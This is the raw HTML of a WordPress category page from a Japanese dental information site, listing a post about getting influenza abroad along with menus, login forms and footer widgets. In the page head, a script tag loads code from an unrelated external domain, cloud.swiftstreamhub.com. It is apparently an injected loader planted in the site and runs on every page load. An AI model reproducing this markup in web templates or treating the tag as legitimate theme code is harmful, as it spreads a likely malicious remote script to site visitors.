				    border-color: #1db4c1;
				}
				.tdm-btn-style2 {
				    color: #1db4c1;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1db4c1;
                    -moz-box-shadow: 0 2px 16px #1db4c1;
                    box-shadow: 0 2px 16px #1db4c1;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1db4c1;
                    -moz-box-shadow: 0 4px 26px #1db4c1;
                    box-shadow: 0 4px 26px #1db4c1;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive category category-13 td-standard-pack global-block-template-1 td-dentist td_category_template_2 td_category_top_posts_style_12 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dr.dencle/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Drdencle" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-54"><a href="http://dencle.or.jp/dencle/">dencleとは</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="http://dencle.or.jp/category/for-patient/">患者さん向け</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="http://dencle.or.jp/category/for-dental-coworker/">歯科医療従事者向け</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="http://dencle.or.jp/introduction/">歯科医師紹介</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://dencle.or.jp/line-consulting/">LINE歯科相談</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="http://dencle.or.jp/notes/">免責事項</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="http://dencle.or.jp/contact/">お問い合わせ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>あなたのユーザー名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>あなたのパスワード</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ログイン">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">パスワードを忘れましたか？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="http://dencle.or.jp/privacy-policy/">プライバシーポリシー</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">パスワードをリカバーする</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>あなたのEメール</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="パスを送る">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://dencle.or.jp/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="http://dencle.or.jp/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    <div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dr.dencle/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Drdencle" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="http://dencle.or.jp/">
			<img class="td-retina-data" data-retina="http://dencle.or.jp/wp-content/uploads/2020/02/dencle-logo-300x88.png" src="http://dencle.or.jp/wp-content/uploads/2020/02/dencle-logo-300x88.png" alt="dencle"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="http://dencle.or.jp/">
			<img class="td-retina-data" data-retina="http://dencle.or.jp/wp-content/uploads/2020/02/dencle-logo-300x88.png" src="http://dencle.or.jp/wp-content/uploads/2020/02/dencle-logo-300x88.png" alt="dencle"/>
			<span class="td-visual-hidden">dencle</span>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="http://dencle.or.jp/dencle/">dencleとは</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="http://dencle.or.jp/category/for-patient/">患者さん向け</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://dencle.or.jp/category/for-dental-coworker/">歯科医療従事者向け</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-360"><a href="http://dencle.or.jp/introduction/">歯科医師紹介</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-79"><a href="http://dencle.or.jp/line-consulting/">LINE歯科相談</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-101"><a href="http://dencle.or.jp/notes/">免責事項</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-172"><a href="http://dencle.or.jp/contact/">お問い合わせ</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://dencle.or.jp/">ホーム</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">海外</span></div></div>
                        <h1 class="entry-title td-page-title">海外</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">最新 <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2_e39" data-td_block_id="tdi_1_667" href="http://dencle.or.jp/category/%e6%b5%b7%e5%a4%96/">最新</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_696" data-td_block_id="tdi_1_667" href="http://dencle.or.jp/category/%e6%b5%b7%e5%a4%96/?filter_by=featured">特集投稿</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_939" data-td_block_id="tdi_1_667" href="http://dencle.or.jp/category/%e6%b5%b7%e5%a4%96/?filter_by=popular">人気順</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_299" data-td_block_id="tdi_1_667" href="http://dencle.or.jp/category/%e6%b5%b7%e5%a4%96/?filter_by=popular7">7日間人気</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_22e" data-td_block_id="tdi_1_667" href="http://dencle.or.jp/category/%e6%b5%b7%e5%a4%96/?filter_by=review_high">評価順</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_767" data-td_block_id="tdi_1_667" href="http://dencle.or.jp/category/%e6%b5%b7%e5%a4%96/?filter_by=random_posts">ランダム</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_12 tdi_8_f69 td-grid-style-6 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_f69" ><div id=tdi_8_f69 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="http://dencle.or.jp/about-flu-in-the-usa/" rel="bookmark" class="td-image-wrap" title="海外でインフルエンザになったら"><img width="534" height="462" class="entry-thumb" src="http://dencle.or.jp/wp-content/uploads/2020/02/IMG_8664-534x462.jpg"   alt="" title="海外でインフルエンザになったら" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://dencle.or.jp/about-flu-in-the-usa/" rel="bookmark" title="海外でインフルエンザになったら">海外でインフルエンザになったら</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="http://dencle.or.jp/author/kaki/">柿内</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-08T00:03:12+00:00" >2020年2月8日</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-1 td-big-grid-post td-module-empty td_module_mx11">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-2 td-big-grid-post td-module-empty td_module_mx11">
            <div class="td-module-thumb"></div>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap td_stretch_content">
			
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title">
					Follow us on Instagram                    <a class="td-footer-instagram-user-link"
                       href="https://www.instagram.com/dr.dencle"
                       target="_blank">@dr.dencle</a>
                </h4>
            </div>

			<div class="td_block_wrap td_block_instagram tdi_9_797 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_797" >
<style>
/* custom css */
.tdi_9_797 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_9_797 class="td-instagram-wrap td_block_inner td-column-1">Error decoding the Instagram API json</div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11_6f9 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_11_6f9" ><script>var block_tdi_11_6f9 = new tdBlock();
block_tdi_11_6f9.id = "tdi_11_6f9";
block_tdi_11_6f9.atts = '{"custom_title":"\u8457\u8005\u306e\u304a\u3059\u3059\u3081","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11_6f9","tdc_css_class":"tdi_11_6f9","tdc_css_class_style":"tdi_11_6f9_rand_style"}';
block_tdi_11_6f9.td_column_number = "1";
block_tdi_11_6f9.block_type = "td_block_7";
block_tdi_11_6f9.post_count = "0";
block_tdi_11_6f9.found_posts = "0";
block_tdi_11_6f9.header_color = "";
block_tdi_11_6f9.ajax_pagination_infinite_stop = "";
block_tdi_11_6f9.max_num_pages = "0";
tdBlocksArray.push(block_tdi_11_6f9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">著者のおすすめ</span></h4></div><div id=tdi_11_6f9 class="td_block_inner"></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>カテゴリー</span></h4>		<ul>
				<li class="cat-item cat-item-5"><a href="http://dencle.or.jp/category/for-patient/">患者さん向け</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://dencle.or.jp/category/for-dental-coworker/">歯科医療従事者向け</a>
</li>
	<li class="cat-item cat-item-13 current-cat"><a aria-current="page" href="http://dencle.or.jp/category/%e6%b5%b7%e5%a4%96/">海外</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://dencle.or.jp/category/%e5%8f%a3%e8%85%94%e3%82%b1%e3%82%a2/">口腔ケア</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://dencle.or.jp/category/%e6%ad%af/">歯</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://dencle.or.jp/category/%e9%9b%91%e8%ab%87/">雑談</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://dencle.or.jp/category/%e5%b0%8f%e5%85%90/">小児</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://dencle.or.jp/category/%e8%a6%aa%e7%9f%a5%e3%82%89%e3%81%9a/">親知らず</a>
</li>
		</ul>
			</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12_990 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12_990" ><script>var block_tdi_12_990 = new tdBlock();
block_tdi_12_990.id = "tdi_12_990";
block_tdi_12_990.atts = '{"custom_title":"\u4eba\u6c17\u306e\u6295\u7a3f","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_990","tdc_css_class":"tdi_12_990","tdc_css_class_style":"tdi_12_990_rand_style"}';
block_tdi_12_990.td_column_number = "1";
block_tdi_12_990.block_type = "td_block_7";
block_tdi_12_990.post_count = "3";
block_tdi_12_990.found_posts = "19";
block_tdi_12_990.header_color = "";
block_tdi_12_990.ajax_pagination_infinite_stop = "";
block_tdi_12_990.max_num_pages = "7";
tdBlocksArray.push(block_tdi_12_990);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">人気の投稿</span></h4></div><div id=tdi_12_990 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dencle.or.jp/curaprox-hydrosonic-pro-philips-sonicare/" rel="bookmark" class="td-image-wrap" title="電動歯ブラシの比較 [CURAPROX HYDROSONIC PROとPHILIPS sonicare]"><img width="100" height="70" class="entry-thumb" src="http://dencle.or.jp/wp-content/uploads/2020/04/IMG_9034-2-100x70.jpg"  srcset="http://dencle.or.jp/wp-content/uploads/2020/04/IMG_9034-2-100x70.jpg 100w, http://dencle.or.jp/wp-content/uploads/2020/04/IMG_9034-2-218x150.jpg 218w, http://dencle.or.jp/wp-content/uploads/2020/04/IMG_9034-2-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="電動歯ブラシの比較 [CURAPROX HYDROSONIC PROとPHILIPS sonicare]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dencle.or.jp/curaprox-hydrosonic-pro-philips-sonicare/" rel="bookmark" title="電動歯ブラシの比較 [CURAPROX HYDROSONIC PROとPHILIPS sonicare]">電動歯ブラシの比較 [CURAPROX HYDROSONIC PROとPHILIPS sonicare]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-01T19:25:53+00:00" >2020年4月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dencle.or.jp/rubberdam/" rel="bookmark" class="td-image-wrap" title="保険でできる！？歯科治療におけるラバーダムとは"><img width="100" height="70" class="entry-thumb" src="http://dencle.or.jp/wp-content/uploads/2020/01/0000001014_Camera_20181217172125-100x70.jpg"  srcset="http://dencle.or.jp/wp-content/uploads/2020/01/0000001014_Camera_20181217172125-100x70.jpg 100w, http://dencle.or.jp/wp-content/uploads/2020/01/0000001014_Camera_20181217172125-218x150.jpg 218w, http://dencle.or.jp/wp-content/uploads/2020/01/0000001014_Camera_20181217172125-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="保険でできる！？歯科治療におけるラバーダムとは" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dencle.or.jp/rubberdam/" rel="bookmark" title="保険でできる！？歯科治療におけるラバーダムとは">保険でできる！？歯科治療におけるラバーダムとは</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-03T10:44:55+00:00" >2020年1月3日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dencle.or.jp/about-flu-in-the-usa/" rel="bookmark" class="td-image-wrap" title="海外でインフルエンザになったら"><img width="100" height="70" class="entry-thumb" src="http://dencle.or.jp/wp-content/uploads/2020/02/IMG_8664-100x70.jpg"  srcset="http://dencle.or.jp/wp-content/uploads/2020/02/IMG_8664-100x70.jpg 100w, http://dencle.or.jp/wp-content/uploads/2020/02/IMG_8664-218x150.jpg 218w, http://dencle.or.jp/wp-content/uploads/2020/02/IMG_8664-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="海外でインフルエンザになったら" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dencle.or.jp/about-flu-in-the-usa/" rel="bookmark" title="海外でインフルエンザになったら">海外でインフルエンザになったら</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-08T00:03:12+00:00" >2020年2月8日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13_69e widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_69e" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">人気カテゴリ</span></h4></div><ul class="td-pb-padding-side"><li><a href="http://dencle.or.jp/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">0</span></a></li><li><a href="http://dencle.or.jp/category/%e6%9c%aa%e5%88%86%e9%a1%9e/"><span class="td-cat-name">未分類</span><span class="td-cat-no">0</span></a></li><li><a href="http://dencle.or.jp/category/%e8%a6%aa%e7%9f%a5%e3%82%89%e3%81%9a/"><span class="td-cat-name">親知らず</span><span class="td-cat-no">1</span></a></li><li><a href="http://dencle.or.jp/category/%e5%b0%8f%e5%85%90/"><span class="td-cat-name">小児</span><span class="td-cat-no">1</span></a></li><li><a href="http://dencle.or.jp/category/%e9%9b%91%e8%ab%87/"><span class="td-cat-name">雑談</span><span class="td-cat-no">2</span></a></li><li><a href="http://dencle.or.jp/category/%e6%ad%af/"><span class="td-cat-name">歯</span><span class="td-cat-no">16</span></a></li><li><a href="http://dencle.or.jp/category/%e5%8f%a3%e8%85%94%e3%82%b1%e3%82%a2/"><span class="td-cat-name">口腔ケア</span><span class="td-cat-no">12</span></a></li><li><a href="http://dencle.or.jp/category/%e6%b5%b7%e5%a4%96/"><span class="td-cat-name">海外</span><span class="td-cat-no">1</span></a></li><li><a href="http://dencle.or.jp/category/for-dental-coworker/"><span class="td-cat-name">歯科医療従事者向け</span><span class="td-cat-no">10</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="http://dencle.or.jp/"><img src="http://dencle.or.jp/wp-content/uploads/2020/02/dencle-logo-300x88.png" alt="dencle" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>About us</span></div>歯学博士の歯科医師による歯科情報サイト</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>フォローよろしくお願いします</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dr.dencle/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Drdencle" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-610"><a href="http://dencle.or.jp/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-611"><a href="http://dencle.or.jp/notes/">免責事項</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; dencle all rights reserved            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            WordPressPopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
